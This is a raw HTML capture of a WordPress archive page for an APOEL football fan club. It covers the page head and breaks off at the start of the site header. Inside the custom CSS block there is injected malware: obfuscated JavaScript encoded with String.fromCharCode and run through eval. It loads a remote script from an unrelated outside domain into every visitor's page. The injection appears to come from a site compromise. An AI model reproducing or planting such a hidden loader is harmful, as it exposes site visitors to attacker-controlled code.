

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/2019/06/08/
body_size: 18354
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>08/06/2019 - FAN CLUB APOEL PARTIDARIOS</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="08/06/2019 - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:url" content="https://apoelpartidarios.com/2019/06/08/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://apoelpartidarios.com/2019/06/08/","url":"https://apoelpartidarios.com/2019/06/08/","name":"08/06/2019 - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/2019/06/08/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/2019/06/08/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/06/teti_apoelj.jpg","breadcrumb":{"@id":"https://apoelpartidarios.com/2019/06/08/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/2019/06/08/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2019/06/teti_apoelj.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/06/teti_apoelj.jpg","width":800,"height":530},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/2019/06/08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Archives for 08/06/2019"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="me" href="https://twitter.com/apoelpartidario"><meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Day: June 8, 2019"><meta name="twitter:site" content="@apoelpartidario">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="archive date wp-custom-logo elementor-default elementor-kit-16405">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
